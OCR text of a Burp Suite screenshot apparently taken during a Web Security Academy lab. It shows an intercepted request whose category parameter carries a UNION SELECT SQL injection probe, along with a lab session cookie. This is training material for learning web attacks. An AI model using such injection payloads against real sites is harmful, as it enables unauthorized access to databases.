 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
11:42:55 24 Au... HTTP → Request GET https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net/filter?category=Gifts
11:42:56 24 Au... WS → To server https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net/academyLabHeader 4
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'qwert',NULL-- HTTP/2
2 Host: 0aa9002f03afeb1f80ab12800054005d.web-security-academy.net
3 Cookie: session=P5m4umwuo8rX0No0trxpgrh3vDlglZyb
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes